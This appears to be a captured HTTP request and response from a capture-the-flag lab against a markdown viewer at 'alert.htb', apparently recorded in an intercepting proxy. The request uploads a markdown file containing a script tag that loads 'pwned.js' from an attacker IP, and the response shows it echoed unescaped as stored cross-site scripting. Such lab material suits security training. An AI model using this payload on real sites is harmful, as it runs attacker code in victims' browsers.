 Request
Raw Params Headers Hex
POST /visualizer.php HTTP/1.1
Host: alert.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------333556298419160107533128056666
Content-Length: 275
Origin: http://alert.htb
Connection: close
Referer: http://alert.htb/index.php?page=alert
Upgrade-Insecure-Requests: 1
-----------------------------333556298419160107533128056666
Content-Disposition: form-data; name="file"; filename="1.md"
Content-Type: text/markdown
<script src="http://10.10.14.5:3000/pwned.js"></script>
-----------------------------333556298419160107533128056666--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 27 Mar 2025 09:12:35 GMT
Server: Apache/2.4.41 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 793
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Alert - Markdown Viewer</title>
<link rel="stylesheet" href="css/style.css">
<style>
.share-button {
position: fixed;
bottom: 20px;
right: 20px;
background-color: rgb(100, 100, 100);
color: #fff;
border: none;
padding: 10px 20px;
border-radius: 5px;
cursor: pointer;
}
</style>
</head>
<body>
<script src="http://10.10.14.5:3000/pwned.js"></script><a class="share-button"
href="http://alert.htb/visualizer.php?link_share=67e5168359e5d6.06263301.md" target="_blank">Share
Markdown</a></body>
</html>